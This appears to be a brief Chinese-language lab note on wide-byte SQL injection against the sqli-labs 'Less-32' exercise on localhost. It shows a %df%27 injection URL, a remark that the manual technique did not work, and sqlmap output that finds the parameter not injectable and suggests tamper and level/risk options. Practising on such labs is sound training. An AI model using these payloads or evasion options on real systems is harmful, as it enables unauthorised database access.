 Encoding SQL XSS Other Chrome BackBar
http://127.0.0.1/Less-32/?id=1%df%27 order by 1 --+
工具注入方法：
在注入点后面手动添加%df即可 （没成功。。。）
sqlmap — -bash — 80×24
[10:05:10] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[10:05:10] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[10:05:10] [INFO] testing 'Oracle AND time-based blind'
[10:05:10] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[10:05:10] [INFO] 'ORDER BY' technique appears to be usable. This should reduce
the time needed to find the right number of query columns. Automatically extendi
ng the range for current UNION query injection technique test
[10:05:10] [INFO] target URL appears to have 6 columns in query
[10:05:10] [WARNING] applying generic concatenation (CONCAT)
[injection not exploitable with NULL values. Do you want to try with a random int]
eger value for option '--union-char'? [Y/n]
[10:05:21] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. '--dbms=mysql')
[10:05:21] [WARNING] GET parameter 'id' does not seem to be injectable
[10:05:21] [CRITICAL] all tested parameters do not appear to be injectable. Try
to increase values for '--level'/'--risk' options if you wish to perform more te
sts. If you suspect that there is some kind of protection mechanism involved (e.
g. WAF) maybe you could try to use option '--tamper' (e.g. '--tamper=space2comme
nt') and/or switch '--random-agent'
飓风网络安全